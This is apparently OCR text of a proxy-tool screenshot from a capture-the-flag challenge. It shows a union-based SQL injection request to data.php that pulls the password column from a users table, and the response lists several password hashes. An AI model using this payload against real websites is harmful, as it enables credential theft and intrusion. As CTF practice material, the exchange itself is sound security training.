 Send
Cancel
<
>
Target: https://typhooncon-typo.chals.io
?
Request
Pretty
Raw
\n
Actions
1 GET /data.php?u='union select
group_concat(password) from users -- - HTTP/1.1
2 Host: typhooncon-typo.chals.io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept: */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://typhooncon-typo.chals.io/profile.php
9 Cookie: PHPSESSID=dp8ljhgkp7kbkvj7r0pb8hrrdh
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13
14
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 23 Jun 2022 00:27:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Creators: @CTFCreators
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 98
11
12 e0a8aa81eb1762d529783cf587f6f422,b8e70c06e5ce7d45969fbe73d751b395,b8e70c06e5ce7d45969fbe73
b395
INSPECTOR